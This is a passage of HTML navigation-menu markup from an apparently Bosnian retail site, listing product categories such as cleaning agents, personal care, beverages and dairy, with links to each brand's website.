			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
